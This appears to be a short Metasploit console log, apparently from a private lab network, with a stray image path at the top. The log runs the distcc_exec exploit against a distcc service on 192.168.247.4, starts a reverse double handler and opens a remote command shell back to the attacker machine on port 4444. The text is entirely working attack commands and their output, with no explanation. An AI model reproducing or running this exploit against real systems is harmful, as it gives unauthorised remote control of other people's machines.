 msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set rhost 192.168.247.4
rhost => 192.168.247.4
msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lMMwtNCyAIV5ev6X;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lMMwtNCyAIV5ev6X\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.247.3:4444 -> 192.168.247.4:49759) at 2017-12-22 14:16:52 -0500